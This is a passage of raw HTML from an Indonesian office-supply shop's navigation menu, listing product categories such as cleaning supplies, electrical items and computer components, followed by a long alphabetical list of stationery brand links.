><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sumi-tape.html" 